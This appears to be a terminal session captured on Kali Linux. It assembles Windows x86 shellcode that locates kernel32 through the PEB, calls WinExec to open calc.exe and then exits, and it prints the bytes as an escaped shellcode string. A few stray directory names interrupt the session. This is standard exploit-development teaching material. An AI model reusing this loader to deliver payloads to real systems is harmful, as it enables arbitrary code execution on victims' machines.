 19
kali@kali:~/xxx$ sudo vi win32-WinExec_calc-Exit.asm
[sudo] password for kali:
alsa
alternatives
apache2
kali@kali:~/xxx$ nasm -f win32 win32-WinExec_calc-Exit.asm -o win32-WinExec_calc-Exit.o
kali@kali:~/xxx$ for i in $(objdump -D win32-WinExec_calc-Exit.o | grep "^ " | cut -f2); do
echo -n '\x'$i; done; echo
\x89\xe5\x83\xec\x20\x31\xdb\x64\x8b\x5b\x30\x8b\x5b\x0c\x8b\x5b\x1c\x8b\x1b\x8b\x1b\x8b\x43
\x08\x89\x45\xfc\x8b\x58\x3c\x01\xc3\x8b\x5b\x78\x01\xc3\x8b\x7b\x20\x01\xc7\x89\x7d\xf8\x8b
\x4b\x24\x01\xc1\x89\x4d\xf4\x8b\x53\x1c\x01\xc2\x89\x55\xf0\x8b\x53\x14\x89\x55\xec\xeb\x32
\x31\xc0\x8b\x55\xec\x8b\x7d\xf8\x8b\x75\x18\x31\xc9\xfc\x8b\x3c\x87\x03\x7d\xfc\x66\x83\xc1
\x08\xf3\xa6\x74\x05\x40\x39\xd0\x72\xe4\x8b\x4d\xf4\x8b\x55\xf0\x66\x8b\x04\x41\x8b\x04\x82
\x03\x45\xfc\xc3\xba\x78\x78\x65\x63\xc1\xea\x08\x52\x68\x57\x69\x6e\x45\x89\x65\x18\xe8\xb8
\xff\xff\xff\x31\xc9\x51\x68\x2e\x65\x78\x65\x68\x63\x61\x6c\x63\x89\xe3\x41\x51\x53\xff\xd0
\x31\xc9\xb9\x01\x65\x73\x73\xc1\xe9\x08\x51\x68\x50\x72\x6f\x63\x68\x45\x78\x69\x74\x89\x65
\x18\xe8\x87\xff\xff\xff\x31\xd2\x52\xff\xd0
completion.d
binfmt.d